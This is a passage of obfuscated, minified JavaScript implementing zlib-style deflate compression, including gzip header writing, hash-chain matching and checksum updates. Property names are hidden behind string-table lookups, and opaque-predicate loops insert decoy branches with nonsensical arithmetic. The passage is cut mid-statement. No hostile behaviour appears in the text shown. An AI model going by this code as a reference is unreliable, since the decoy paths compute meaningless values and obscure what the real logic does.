6l[++S6l]===X6l[++Z6l]&&B6l>S6l);if(e6l=s0l-(B6l-S6l),S6l=B6l-s0l,e6l>l6l){if(K6l[y9N.z55(354)]=W6l,l6l=e6l,e6l>=N6l){break;}y9N.X7I(y9N.V9N()[60][66]);s6l=X6l[y9N.b7I(S6l,l6l,1)];y9N.N7I(y9N.V9N()[54][67]);o6l=X6l[y9N.M7I(S6l,l6l)];}}}while((W6l=O6l[W6l&D6l])>C6l&&0!==--t6l);return l6l<=K6l[y9N.n55(27)]?l6l:K6l[y9N.n55(27)];}function v0l(Y6l){for(var p6l=Y6l[y9N.n55(407)];--p6l>=0;){Y6l[p6l]=0;}}function z7l(s2l,t2l){return Q7l(s2l,t2l,Y7l,S7l,K7l,b7l);}function s7l(G2l){var b2l;return G2l&&G2l[y9N.n55(43)]?(G2l[y9N.z55(485)]=G2l[y9N.z55(498)]=0,G2l[y9N.z55(295)]=G7l,b2l=G2l[y9N.n55(43)],b2l[y9N.n55(358)]=0,b2l[y9N.z55(181)]=0,b2l[y9N.z55(416)]<0&&(b2l[y9N.z55(416)]=-b2l[y9N.z55(416)]),b2l[y9N.z55(222)]=b2l[y9N.n55(416)]?n7l:L0l,G2l[y9N.n55(195)]=2===b2l[y9N.z55(416)]?0:1,b2l[y9N.n55(367)]=D0l,l0l[y9N.n55(481)](b2l),B0l):o0l(G2l,e0l);}function t7l(X2l){var y2l;y2l=s7l(X2l);return y2l===B0l&&H7l(X2l[y9N.n55(43)]),y2l;}function c7l(x2l){var M2l;return x2l&&x2l[y9N.z55(43)]?(M2l=x2l[y9N.n55(43)][y9N.z55(222)],M2l!==n7l&&M2l!==h7l&&M2l!==U7l&&M2l!==p7l&&M2l!==a7l&&M2l!==L0l&&M2l!==M0l?o0l(x2l,e0l):(x2l[y9N.z55(43)]=null,M2l===L0l?o0l(x2l,m7l):B0l)):e0l;}function D7l(T6l,d6l,I6l,G6l){var k6l;k6l=T6l[y9N.n55(156)];return k6l>G6l&&(k6l=G6l),0===k6l?0:(T6l[y9N.n55(156)]-=k6l,Z0l[y9N.n55(377)](d6l,T6l[y9N.n55(218)],T6l[y9N.n55(35)],k6l,I6l),1===T6l[y9N.z55(43)][y9N.z55(416)]?T6l[y9N.n55(195)]=T7l(T6l[y9N.n55(195)],d6l,k6l,I6l):2===T6l[y9N.z55(43)][y9N.z55(416)]&&(T6l[y9N.z55(195)]=j0l(T6l[y9N.z55(195)],d6l,k6l,I6l)),T6l[y9N.z55(35)]+=k6l,T6l[y9N.n55(485)]+=k6l,k6l);}Z0l=g7l(y9N.n55(432));l0l=g7l(y9N.n55(306));T7l=g7l(y9N.z55(139));j0l=g7l(y9N.n55(302));d7l=g7l(y9N.n55(448));D0l=0;l7l=1;j7l=3;t0l=4;u7l=5;B0l=0;J7l=1;e0l=-2;m7l=-3;r7l=-5;k7l=-1;E7l=1;q7l=2;I7l=3;F7l=4;b7l=0;G7l=2;Y7l=8;X7l=9;S7l=15;K7l=8;w7l=29;Z7l=256;y9N.X7I(y9N.V9N()[15][48]);R7l=y9N.M7I(w7l,Z7l,1);N7l=30;W7l=19;y9N.X7I(y9N.V9N()[62][37]);e7l=y9N.b7I(1,R7l,2);B7l=15;S0l=3;s0l=258;y9N.X7I(y9N.l9N()[26][75]);N0l=y9N.M7I(1,s0l,S0l);o7l=32;n7l=42;h7l=69;U7l=73;p7l=91;a7l=103;L0l=113;M0l=666;K0l=1;x0l=2;O0l=3;c0l=4;y7l=3;W0l=function(A5l,i5l,U5l,f5l,a5l){var w3B,y3B,t3B;w3B=-1394039035;y3B=-1850923223;t3B=2;for(var A3B=1;y9N.t6B(A3B.toString(),A3B.toString().length,20784)!==w3B;A3B++){this[y9N.n55(275)]=A5l;this[y9N.z55(275)]=i5l;this[y9N.z55(6)]=U5l;this[y9N.z55(6)]=f5l;this[y9N.z55(275)]=a5l;t3B+=2;}if(y9N.g6B(t3B.toString(),t3B.toString().length,39785)!==y3B){this[y9N.n55(275)]=A5l;this[y9N.z55(275)]=i5l;this[y9N.z55(6)]=U5l;this[y9N.z55(6)]=f5l;this[y9N.n55(275)]=a5l;}this[y9N.z55(258)]=A5l;this[y9N.z55(410)]=i5l;this[y9N.z55(6)]=U5l;this[y9N.n55(49)]=f5l;this[y9N.z55(275)]=a5l;};function A6l(i2l,a2l){var U2l,f2l;U2l=65535;for(U2l>i2l[y9N.z55(291)]-5&&(U2l=i2l[y9N.z55(291)]-5);;){if(i2l[y9N.n55(27)]<=1){if(i7l(i2l),0===i2l[y9N.n55(27)]&&a2l===D0l){return K0l;}if(0===i2l[y9N.n55(27)]){break;}}i2l[y9N.z55(321)]+=i2l[y9N.n55(27)];i2l[y9N.z55(27)]=0;y9N.X7I(y9N.V9N()[18][19][64]);var W1C=y9N.M7I(122,41,3);f2l=i2l[y9N.n55(W1C)]+U2l;if((0===i2l[y9N.n55(321)]||i2l[y9N.n55(321)]>=f2l)&&(i2l[y9N.n55(27)]=i2l[y9N.n55(321)]-f2l,i2l[y9N.z55(321)]=f2l,w0l(i2l,!1),0===i2l[y9N.z55(495)][y9N.n55(97)])){return K0l;}if(i2l[y9N.n55(321)]-i2l[y9N.z55(245)]>=i2l[y9N.z55(406)]-N0l&&(w0l(i2l,!1),0===i2l[y9N.n55(495)][y9N.n55(97)])){return K0l;}}return i2l[y9N.n55(4)]=0,a2l===t0l?(w0l(i2l,!0),0===i2l[y9N.n55(495)][y9N.n55(97)]?O0l:c0l):i2l[y9N.z55(321)]>i2l[y9N.n55(245)]&&(w0l(i2l,!1),0===i2l[y9N.z55(495)][y9N.z55(97)])?K0l:K0l;}function A7l(h2l,n2l){for(var r2l,R2l,J2l;;){if(h2l[y9N.z55(27)]<N0l){if(i7l(h2l),h2l[y9N.z55(27)]<N0l&&n2l===D0l){return K0l;}if(0===h2l[y9N.n55(27)]){break;}}if(r2l=0,h2l[y9N.z55(27)]>=S0l&&(h2l[y9N.z55(184)]=(h2l[y9N.z55(184)]<<h2l[y9N.z55(496)]^h2l[y9N.z55(202)][h2l[y9N.z55(321)]+S0l-1])&h2l[y9N.n55(247)],r2l=h2l[y9N.z55(193)][h2l[y9N.n55(321)]&h2l[y9N.z55(273)]]=h2l[y9N.z55(171)][h2l[y9N.z55(184)]],h2l[y9N.z55(171)][h2l[y9N.n55(184)]]=h2l[y9N.z55(321)]),h2l[y9N.z55(364)]=h2l[y9N.z55(381)],h2l[y9N.z55(264)]=h2l[y9N.n55(354)],h2l[y9N.z55(381)]=S0l-1,0!==r2l&&h2l[y9N.z55(364)]<h2l[y9N.n55(443)]&&h2l[y9N.z55(321)]-r2l<=h2l[y9N.z55(406)]-N0l&&(h2l[y9N.n55(381)]=O7l(h2l,r2l),h2l[y9N.z55(381)]<=5&&(h2l[y9N.z55(233)]===E7l||h2l[y9N.z55(381)]===S0l&&h2l[y9N.n55(321)]-h2l[y9N.n55(354)]>4096)&&(h2l[y9N.n55(381)]=S0l-1)),h2l[y9N.n55(364)]>=S0l&&h2l[y9N.z55(381)]<=h2l[y9N.z55(364)]){y9N.X7I(y9N.V9N()[66][60]);var l1C=y9N.M7I(19,311,7,16);J2l=h2l[y9N.n55(l1C)]+h2l[y9N.z55(27)]-S0l;R2l=l0l[y9N.z55(401)](h2l,h2l[y9N.z55(321)]-1-h2l[y9N.n55(264)],h2l[y9N.n55(364)]-S0l);y9N.X7I(y9N.l9N()[18][63]);var Z1C=y9N.b7I(377,13);y9N.X7I(y9N.l9N()[14][35]);var q4C=y9N.M7I(25,15,11);h2l[y9N.z55(27)]-=h2l[y9N.n55(Z1C)]-q4C;h2l[y9N.z55(364)]-=2;do{++h2l[y9N.z55(321)]<=J2l&&(h2l[y9N.z55(184)]=(h2l[y9N.n55(184)]<<h2l[y9N.z55(496)]^h2l[y9N.z55(202)][h2l[y9N.n55(321)]+S0l-1])&h2l[y9N.n55(247)],r2l=h2l[y9N.n55(193)][h2l[y9N.n55(321)]&h2l[y9N.z55(273)]]=h2l[y9N.n55(171)][h2l[y9N.n55(184)]],h2l[y9N.z55(171)][h2l[y9N.n55(184)]]=h2l[y9N.n55(321)]);}while(0!==--h2l[y9N.z55(364)]);if(h2l[y9N.n55(91)]=0,h2l[y9N.n55(381)]=S0l-1,h2l[y9N.z55(321)]++,R2l&&(w0l(h2l,!1),0===h2l[y9N.z55(495)][y9N.z55(97)])){return K0l;}}else if(h2l[y9N.z55(91)]){if(R2l=l0l[y9N.z55(401)](h2l,0,h2l[y9N.z55(202)][h2l[y9N.n55(321)]-1]),R2l&&w0l(h2l,!1),h2l[y9N.z55(321)]++,h2l[y9N.n55(27)]--,0===h2l[y9N.n55(495)][y9N.n55(97)]){return K0l;}}else{h2l[y9N.n55(91)]=1;h2l[y9N.z55(321)]++;h2l[y9N.n55(27)]--;}}return h2l[y9N.z55(91)]&&(R2l=l0l[y9N.n55(401)](h2l,0,h2l[y9N.n55(202)][h2l[y9N.n55(321)]-1]),h2l[y9N.n55(91)]=0),h2l[y9N.n55(4)]=h2l[y9N.n55(321)]<S0l-1?h2l[y9N.n55(321)]:S0l-1,n2l===t0l?(w0l(h2l,!0),0===h2l[y9N.z55(495)][y9N.n55(97)]?O0l:c0l):h2l[y9N.z55(248)]&&(w0l(h2l,!1),0===h2l[y9N.n55(495)][y9N.z55(97)])?K0l:x0l;}function f7l(V6l,m6l){V6l[y9N.n55(196)][V6l[y9N.n55(358)]++]=y9N.b7I(8,m6l,255,y9N.N7I(y9N.l9N()[31][60]));V6l[y9N.z55(196)][V6l[y9N.z55(358)]++]=y9N.b7I(m6l,255,y9N.N7I(y9N.l9N()[66][16]));}function C0l(r6l){var R6l,q6l;R6l=r6l[y9N.z55(43)];q6l=R6l[y9N.n55(358)];q6l>r6l[y9N.n55(97)]&&(q6l=r6l[y9N.n55(97)]);0!==q6l&&(Z0l[y9N.z55(377)](r6l[y9N.n55(274)],R6l[y9N.n55(196)],R6l[y9N.n55(181)],q6l,r6l[y9N.n55(164)]),r6l[y9N.z55(164)]+=q6l,R6l[y9N.z55(181)]+=q6l,r6l[y9N.n55(498)]+=q6l,r6l[y9N.z55(97)]-=q6l,R6l[y9N.z55(358)]-=q6l,0===R6l[y9N.n55(358)]&&(R6l[y9N.n55(181)]=0));}function C7l(O2l,C2l){var H2l,o2l,D2l,z2l,L2l,c2l,c4B,K4B,J4B,q0B,V0B,n0B,v2l;if(!O2l||!O2l[y9N.n55(43)]||C2l>u7l||0>C2l){return O2l?o0l(O2l,e0l):e0l;}if(o2l=O2l[y9N.z55(43)],!O2l[y9N.n55(274)]||!O2l[y9N.n55(218)]&&0!==O2l[y9N.z55(156)]||o2l[y9N.z55(222)]===M0l&&C2l!==t0l){return o0l(O2l,0===O2l[y9N.n55(97)]?r7l:e0l);}if(o2l[y9N.n55(495)]=O2l,H2l=o2l[y9N.z55(367)],o2l[y9N.n55(367)]=C2l,o2l[y9N.z55(222)]===n7l){if(2===o2l[y9N.z55(416)]){O2l[y9N.z55(195)]=0;X0l(o2l,31);X0l(o2l,139);X0l(o2l,8);o2l[y9N.z55(223)]?(X0l(o2l,(o2l[y9N.z55(223)][y9N.n55(166)]?1:0)+(o2l[y9N.z55(223)][y9N.n55(351)]?2:0)+(o2l[y9N.n55(223)][y9N.z55(333)]?4:0)+(o2l[y9N.z55(223)][y9N.z55(430)]?8:0)+(o2l[y9N.z55(223)][y9N.n55(85)]?16:0)),X0l(o2l,255&o2l[y9N.n55(223)][y9N.z55(335)]),X0l(o2l,o2l[y9N.n55(223)][y9N.n55(335)]>>8&255),X0l(o2l,o2l[y9N.z55(223)][y9N.n55(335)]>>16&255),X0l(o2l,o2l[y9N.n55(223)][y9N.z55(335)]>>24&255),X0l(o2l,9===o2l[y9N.z55(120)]?2:o2l[y9N.n55(233)]>=q7l||o2l[y9N.n55(120)]<2?4:0),X0l(o2l,255&o2l[y9N.n55(223)][y9N.z55(38)]),o2l[y9N.z55(223)][y9N.z55(333)]&&o2l[y9N.n55(223)][y9N.n55(333)][y9N.z55(407)]&&(X0l(o2l,255&o2l[y9N.n55(223)][y9N.n55(333)][y9N.n55(407)]),X0l(o2l,o2l[y9N.z55(223)][y9N.n55(333)][y9N.z55(407)]>>8&255)),o2l[y9N.z55(223)][y9N.z55(351)]&&(O2l[y9N.n55(195)]=j0l(O2l[y9N.z55(195)],o2l[y9N.n55(196)],o2l[y9N.n55(358)],0)),o2l[y9N.z55(355)]=0,o2l[y9N.n55(222)]=h7l):(X0l(o2l,0),X0l(o2l,0),X0l(o2l,0),X0l(o2l,0),X0l(o2l,0),X0l(o2l,9===o2l[y9N.z55(120)]?2:o2l[y9N.z55(233)]>=q7l||o2l[y9N.z55(120)]<2?4:0),X0l(o2l,y7l),o2l[y9N.n55(222)]=L0l);}else{y9N.X7I(y9N.l9N()[78][85]);var g4C=y9N.M7I(79,10);y9N.N7I(y9N.l9N()[82][81]);var Y4C=y9N.b7I(10,6);y9N.X7I(y9N.l9N()[8][35]);var m4C=y9N.M7I(16,15,840,15,14);L2l=Y7l+(o2l[y9N.n55(g4C)]-8<<Y4C)<<m4C;c2l=-1;c4B=745046251;K4B=-214338857;J4B=2;for(var V4B=1;y9N.t6B(V4B.toString(),V4B.toString().length,3571)!==c4B;V4B++){c2l=o2l[y9N.n55(233)]>=q7l||o2l[y9N.n55(120)]<2?0:o2l[y9N.n55(120)]<6?1:6===o2l[y9N.z55(120)]?2:3;y9N.N7I(y9N.V9N()[16][61]);L2l|=y9N.M7I(6,c2l);0!==o2l[y9N.n55(321)]&&(L2l|=o7l);y9N.N7I(y9N.l9N()[42][60]);L2l+=y9N.b7I(31,31,L2l);o2l[y9N.z55(222)]=L0l;f7l(o2l,L2l);0!==o2l[y9N.z55(321)]&&(f7l(o2l,O2l[y9N.n55(195)]>>>16),f7l(o2l,65535&O2l[y9N.n55(195)]));O2l[y9N.n55(195)]=1;J4B+=2;}if(y9N.g6B(J4B.toString(),J4B.toString().length,26522)!==K4B){c2l=o2l[y9N.n55(195)]<=q7l&&o2l[y9N.n55(195)]>=4?4:o2l[y9N.z55(195)]<=9?3:5!=o2l[y9N.n55(195)]?4:2;y9N.X7I(y9N.V9N()[6][85]);L2l&=y9N.b7I(4,c2l);9===o2l[y9N.n55(195)]||(L2l&=o7l);y9N.N7I(y9N.l9N()[10][61]);L2l/=y9N.M7I(68,L2l,40);o2l[y9N.n55(195)]=L0l;f7l(o2l,L2l);2===o2l[y9N.z55(195)]||(f7l(o2l,O2l[y9N.n55(195)]<<88),f7l(o2l,53186|O2l[y9N.n55(195)]));O2l[y9N.n55(195)]=2;}}}if(o2l[y9N.z55(222)]===h7l){if(o2l[y9N.z55(223)][y9N.z55(333)]){for(D2l=o2l[y9N.n55(358)];o2l[y9N.n55(355)]<(65535&o2l[y9N.z55(223)][y9N.n55(333)][y9N.z55(407)])&&(o2l[y9N.n55(358)]!==o2l[y9N.n55(291)]||(o2l[y9N.z55(223)][y9N.z55(351)]&&o2l[y9N.z55(358)]>D2l&&(O2l[y9N.n55(195)]=j0l(O2l[y9N.z55(195)],o2l[y9N.z55(196)],o2l[y9N.z55(358)]-D2l,D2l)),C0l(O2l),D2l=o2l[y9N.z55(358)],o2l[y9N.z55(358)]!==o2l[y9N.z55(291)]));){X0l(o2l,255&o2l[y9N.n55(223)][y9N.n55(333)][o2l[y9N.z55(355)]]);o2l[y9N.n55(355)]++;}o2l[y9N.n55(223)][y9N.z55(351)]&&o2l[y9N.z55(358)]>D2l&&(O2l[y9N.n55(195)]=j0l(O2l[y9N.z55(195)],o2l[y9N.z55(196)],o2l[y9N.n55(358)]-D2l,D2l));o2l[y9N.n55(355)]===o2l[y9N.n55(223)][y9N.n55(333)][y9N.n55(407)]&&(o2l[y9N.n55(355)]=0,o2l[y9N.n55(222)]=U7l);}else{o2l[y9N.z55(222)]=U7l;}}if(o2l[y9N.n55(222)]===U7l){if(o2l[y9N.z55(223)][y9N.z55(430)]){D2l=o2l[y9N.n55(358)];do{if(o2l[y9N.n55(358)]===o2l[y9N.n55(291)]&&(o2l[y9N.n55(223)][y9N.z55(351)]&&o2l[y9N.z55(358)]>D2l&&(O2l[y9N.n55(195)]=j0l(O2l[y9N.z55(195)],o2l[y9N.z55(196)],o2l[y9N.n55(358)]-D2l,D2l)),C0l(O2l),D2l=o2l[y9N.z55(358)],o2l[y9N.z55(358)]===o2l[y9N.z55(291)])){z2l=1;break;}z2l=o2l[y9N.z55(355)]<o2l[y9N.n55(223)][y9N.n55(430)][y9N.n55(407)]?255&o2l[y9N.n55(223)][y9N.z55(430)][y9N.n55(312)](o2l[y9N.n55(355)]++):0;X0l(o2l,z2l);}while(0!==z2l);o2l[y9N.n55(223)][y9N.n55(351)]&&o2l[y9N.n55(358)]>D2l&&(O2l[y9N.n55(195)]=j0l(O2l[y9N.n55(195)],o2l[y9N.z55(196)],o2l[y9N.n55(358)]-D2l,D2l));0===z2l&&(o2l[y9N.z55(355)]=0,o2l[y9N.z55(222)]=p7l);}else{o2l[y9N.z55(222)]=p7l;}}if(o2l[y9N.z55(222)]===p7l){if(o2l[y9N.z55(223)][y9N.n55(85)]){D2l=o2l[y9N.n55(358)];do{if(o2l[y9N.z55(358)]===o2l[y9N.n55(291)]&&(o2l[y9N.n55(223)][y9N.n55(351)]&&o2l[y9N.z55(358)]>D2l&&(O2l[y9N.n55(195)]=j0l(O2l[y9N.z55(195)],o2l[y9N.n55(196)],o2l[y9N.n55(358)]-D2l,D2l)),C0l(O2l),D2l=o2l[y9N.n55(358)],o2l[y9N.z55(358)]===o2l[y9N.n55(291)])){z2l=1;break;}z2l=o2l[y9N.z55(355)]<o2l[y9N.z55(223)][y9N.z55(85)][y9N.n55(407)]?255&o2l[y9N.z55(223)][y9N.z55(85)][y9N.z55(312)](o2l[y9N.z55(355)]++):0;X0l(o2l,z2l);}while(0!==z2l);o2l[y9N.z55(223)][y9N.n55(351)]&&o2l[y9N.n55(358)]>D2l&&(O2l[y9N.n55(195)]=j0l(O2l[y9N.n55(195)],o2l[y9N.n55(196)],o2l[y9N.n55(358)]-D2l,D2l));0===z2l&&(o2l[y9N.z55(222)]=a7l);}else{o2l[y9N.n55(222)]=a7l;}}if(o2l[y9N.z55(222)]===a7l&&(o2l[y9N.n55(223)][y9N.n55(351)]?(o2l[y9N.n55(358)]+2>o2l[y9N.z55(291)]&&C0l(O2l),o2l[y9N.n55(358)]+2<=o2l[y9N.n55(291)]&&(X0l(o2l,255&O2l[y9N.n55(195)]),X0l(o2l,O2l[y9N.n55(195)]>>8&255),O2l[y9N.z55(195)]=0,o2l[y9N.z55(222)]=L0l)):o2l[y9N.z55(222)]=L0l),0!==o2l[y9N.z55(358)]){if(C0l(O2l),0===O2l[y9N.n55(97)]){q0B=-522292094;V0B=-1619989921;n0B=2;for(var D0B=1;y9N.t6B(D0B.toString(),D0B.toString().length,17023)!==q0B;D0B++){return o2l[y9N.z55(131)]=+0,B0l;}if(y9N.g6B(n0B.toString(),n0B.toString().length,47420)!==V0B){return o2l[y9N.n55(367)]=-1,B0l;}}}else if(0===O2l[y9N.z55(156)]&&V7l(C2l)<=V7l(H2l)&&C2l!==t0l){return o0l(O2l,r7l);}if(o2l[y9N.z55(222)]===M0l&&0!==O2l[y9N.z55(156)]){return o0l(O2l,r7l);}if(0!==O2l[y9N.z55(156)]||0!==o2l[y9N.n55(27)]||C2l!==D0l&&o2l[y9N.z55(222)]!==M0l){v2l=o2l[y9N.z55(233)]===q7l?M7l(o2l,C2l):o2l[y9N.z55(233)]===I7l?x7l(o2l,C2l):H0l[o2l[y9N.z55(120)]][y9N.z55(275)](o2l,C2l);if((v2l===O0l||v2l===c0l)&&(o2l[y9N.n55(222)]=M0l),v2l===K0l||v2l===O0l){return 0===O2l[y9N.z55(97)]&&(o2l[y9N.z55(367)]=-1),B0l;}if(v2l===x0l&&(C2l===l7l?l0l[y9N.n55(493)](o2l):C2l!==u7l&&(l0l[y9N.z55(413)](o2l,0,0,!1),C2l===j7l&&(v0l(o2l[y9N.n55(171)]),0===o2l[y9N.n55(27)]&&(o2l[y9N.z55(321)]=0,o2l[y9N.z55(245)]=0,o2l[y9N.z55(4)]=0))),C0l(O2l),0===O2l[y9N.n55(97)])){return o2l[y9N.n55(367)]=-1,B0l;}}return C2l!==t0l?B0l:o2l[y9N.n55(416)]<=0?J7l:(2===o2l[y9N.z55(416)]?(X0l(o2l,255&O2l[y9N.n55(195)]),X0l(o2l,O2l[y9N.z55(195)]>>8&255),X0l(o2l,O2l[y9N.z55(195)]>>16&255),X0l(o2l,O2l[y9N.z55(195)]>>24&255),X0l(o2l,255&O2l[y9N.z55(485)]),X0l(o2l,O2l[y9N.z55(485)]>>8&255),X0l(o2l,O2l[y9N.n55(485)]>>16&255),X0l(o2l,O2l[y9N.n55(485)]>>24&255)):(f7l(o2l,O2l[y9N.n55(195)]>>>16),f7l(o2l,65535&O2l[y9N.n55(195)])),C0l(O2l),o2l[y9N.n55(416)]>0&&(o2l[y9N.z55(416)]=-o2l[y9N.n55(416)]),0!==o2l[y9N.z55(358)]?B0l:J7l);}function H7l(F2l){y9N.X7I(y9N.l9N()[70][27]);var n4C=y9N.M7I(32,30);y9N.X7I(y9N.V9N()[25][30]);var v4C=y9N.b7I(58,7);F2l[y9N.n55(348)]=n4C*F2l[y9N.n55(v4C)];v0l(F2l[y9N.n55(171)]);F2l[y9N.z55(443)]=H0l[F2l[y9N.z55(120)]][y9N.z55(410)];F2l[y9N.n55(344)]=H0l[F2l[y9N.n55(120)]][y9N.n55(258)];F2l[y9N.z55(315)]=H0l[F2l[y9N.n55(120)]][y9N.n55(6)];F2l[y9N.n55(360)]=H0l[F2l[y9N.z55(120)]][y9N.z55(49)];F2l[y9N.n55(321)]=0;F2l[y9N.z55(245)]=0;F2l[y9N.z55(27)]=0;F2l[y9N.z55(4)]=0;F2l[y9N.z55(381)]=F2l[y9N.z55(364)]=y9N.b7I(S0l,1,y9N.X7I(y9N.V9N()[41][54]));F2l[y9N.z55(91)]=0;F2l[y9N.z55(184)]=0;}function Q7l(l2l,N2l,j2l,Z2l,W2l,B2l){var e2l,w2l;if(!l2l){return e0l;}e2l=1;if(N2l===k7l&&(N2l=6),0>Z2l?(e2l=0,Z2l=-Z2l):Z2l>15&&(e2l=2,Z2l-=16),1>W2l||W2l>X7l||j2l!==Y7l||8>Z2l||Z2l>15||0>N2l||N2l>9||0>B2l||B2l>F7l){return o0l(l2l,e0l);}8===Z2l&&(Z2l=9);w2l=new v7l();return l2l[y9N.n55(43)]=w2l,w2l[y9N.z55(495)]=l2l,w2l[y9N.n55(416)]=e2l,w2l[y9N.n55(223)]=null,w2l[y9N.z55(89)]=Z2l,w2l[y9N.z55(406)]=1<<w2l[y9N.z55(89)],w2l[y9N.z55(273)]=w2l[y9N.z55(406)]-1,w2l[y9N.n55(331)]=W2l+7,w2l[y9N.z55(255)]=1<<w2l[y9N.z55(331)],w2l[y9N.z55(247)]=w2l[y9N.z55(255)]-1,w2l[y9N.z55(496)]=~~((w2l[y9N.n55(331)]+S0l-1)/S0l),w2l[y9N.n55(202)]=new Z0l[(y9N.z55(150))](2*w2l[y9N.z55(406)]),w2l[y9N.n55(171)]=new Z0l[(y9N.z55(126))](w2l[y9N.z55(255)]),w2l[y9N.z55(193)]=new Z0l[(y9N.n55(126))](w2l[y9N.z55(406)]),w2l[y9N.z55(353)]=1<<W2l+6,w2l[y9N.z55(291)]=4*w2l[y9N.n55(353)],w2l[y9N.z55(196)]=new Z0l[(y9N.z55(150))](w2l[y9N.z55(291)]),w2l[y9N.z55(62)]=w2l[y9N.n55(353)]>>1,w2l[y9N.n55(226)]=3*w2l[y9N.z55(353)],w2l[y9N.n55(120)]=N2l,w2l[y9N.z55(233)]=B2l,w2l[y9N.n55(185)]=j2l,t7l(l2l);}function i7l(z6l){var M6l,c6l,x6l,A2l,H6l,L6l;L6l=z6l[y9N.n55(406)];do{if(A2l=z6l[y9N.z55(348)]-z6l[y9N.z55(27)]-z6l[y9N.z55(321)],z6l[y9N.z55(321)]>=L6l+(L6l-N0l)){Z0l[y9N.z55(377)](z6l[y9N.z55(202)],z6l[y9N.n55(202)],L6l,L6l,0);z6l[y9N.z55(354)]-=L6l;z6l[y9N.z55(321)]-=L6l;z6l[y9N.n55(245)]-=L6l;c6l=z6l[y9N.z55(255)];M6l=c6l;do{x6l=z6l[y9N.n55(171)][--M6l];z6l[y9N.n55(171)][M6l]=x6l>=L6l?x6l-L6l:0;}while(--c6l);c6l=L6l;M6l=c6l;do{x6l=z6l[y9N.n55(193)][--M6l];z6l[y9N.n55(193)][M6l]=x6l>=L6l?x6l-L6l:0;}while(--c6l);A2l+=L6l;}if(0===z6l[y9N.n55(495)][y9N.n55(156)]){break;}if(c6l=D7l(z6l[y9N.n55(495)],z6l[y9N.n55(202)],z6l[y9N.n55(321)]+z6l[y9N.n55(27)],A2l),z6l[y9N.z55(27)]+=c6l,z6l[y9N.z55(27)]+z6l[y9N.z55(4)]>=S0l){for(H6l=z6l[y9N.n55(321)]-z6l[y9N.n55(4)],z6l[y9N.n55(184)]=z6l[y9N.n55(202)][H6l],z6l[y9N.z55(184)]=(z6l[y9N.n55(184)]<<z6l[y9N.z55(496)]^z6l[y9N.z55(202)][H6l+1])&z6l[y9N.z55(247)];z6l[y9N.n55(4)]&&(z6l[y9N.z55(184)]=(z6l[y9N.n55(184)]<<z6l[y9N.n55(496)]^z6l[y9N.n55(202)][H6l+S0l-1])&z6l[y9N.n55(247)],z6l[y9N.z55(193)][H6l&z6l[y9N.n55(273)]]=z6l[y9N.n55(171)][z6l[y9N.z55(184)]],z6l[y9N.z55(171)][z6l[y9N.n55(184)]]=H6l,H6l++,z6l[y9N.z55(4)]--,!(z6l[y9N.n55(27)]+z6l[y9N.n55(4)]<S0l));){;}}}while(z6l[y9N.n55(27)]<N0l&&0!==z6l[y9N.n55(495)][y9N.z55(156)]);}function o0l(a6l,f6l){var a3B,z3B,F3B;a3B=-1573810948;z3B=1688885671;F3B=2;for(var R3B=1;y9N.t6B(R3B.toString(),R3B.toString().length,97968)!==a3B;R3B++){return a6l[y9N.n55(131)]=d7l[f6l],f6l;}if(y9N.g6B(F3B.toString(),F3B.toString().length,51526)!==z3B){return a6l[y9N.n55(228)]=d7l[f6l],f6l;}}function P7l(g2l,q2l){for(var p2l,Y2l;;){if(g2l[y9N.n55(27)]<N0l){if(i7l(g2l),g2l[y9N.n55(27)]<N0l&&q2l===D0l){return K0l;}if(0===g2l[y9N.n55(27)]){break;}}if(p2l=0,g2l[y9N.z55(27)]>=S0l&&(g2l[y9N.z55(184)]=(g2l[y9N.z55(184)]<<g2l[y9N.n55(496)]^g2l[y9N.z55(202)][g2l[y9N.n55(321)]+S0l-1])&g2l[y9N.z55(247)],p2l=g2l[y9N.z55(193)][g2l[y9N.z55(321)]&g2l[y9N.z55(273)]]=g2l[y9N.n55(171)][g2l[y9N.z55(184)]],g2l[y9N.n55(171)][g2l[y9N.z55(184)]]=g2l[y9N.n55(321)]),0!==p2l&&g2l[y9N.n55(321)]-p2l<=g2l[y9N.n55(406)]-N0l&&(g2l[y9N.z55(381)]=O7l(g2l,p2l)),g2l[y9N.z55(381)]>=S0l){if(Y2l=l0l[y9N.n55(401)](g2l,g2l[y9N.n55(321)]-g2l[y9N.n55(354)],g2l[y9N.z55(381)]-S0l),g2l[y9N.n55(27)]-=g2l[y9N.n55(381)],g2l[y9N.z55(381)]<=g2l[y9N.n55(443)]&&g2l[y9N.n55(27)]>=S0l){g2l[y9N.n55(381)]--;do{g2l[y9N.z55(321)]++;y9N.N7I(y9N.V9N()[68][51]);var i4C=y9N.M7I(13,8,10);y9N.X7I(y9N.l9N()[45][4]);var E4C=y9N.M7I(41,455);y9N.X7I(y9N.V9N()[44][61]);var V4C=y9N.b7I(339,16,2);y9N.X7I(y9N.V9N()[39][19][28][28]);var a3C=y9N.b7I(12,2160,20,9);g2l[y9N.n55(184)]=(g2l[y9N.n55(i4C)]<<g2l[y9N.z55(E4C)]^g2l[y9N.n55(202)][g2l[y9N.z55(V4C)]+S0l-a3C])&g2l[y9N.z55(247)];y9N.X7I(y9N.l9N()[54][12]);var c3C=y9N.b7I(2,313,321,311);y9N.X7I(y9N.l9N()[55][69]);var d3C=y9N.M7I(4368,16);p2l=g2l[y9N.n55(193)][g2l[y9N.z55(c3C)]&g2l[y9N.z55(d3C)]]=g2l[y9N.n55(171)][g2l[y9N.n55(184)]];g2l[y9N.z55(171)][g2l[y9N.n55(184)]]=g2l[y9N.n55(321)];}while(0!==--g2l[y9N.z55(381)]);g2l[y9N.n55(321)]++;}else{g2l[y9N.z55(321)]+=g2l[y9N.n55(381)];g2l[y9N.z55(381)]=0;g2l[y9N.n55(184)]=g2l[y9N.n55(202)][g2l[y9N.z55(321)]];y9N.N7I(y9N.V9N()[53][16]);var f3C=y9N.M7I(6,2801,7,478,13);y9N.X7I(y9N.l9N()[62][84]);var g3C=y9N.b7I(186,13,11,1701);y9N.X7I(y9N.V9N()[66][37][10]);var M3C=y9N.b7I(27,45,11,13044);y9N.X7I(y9N.V9N()[42][52]);var Q3C=y9N.M7I(4,11,43);y9N.N7I(y9N.l9N()[12][42]);var 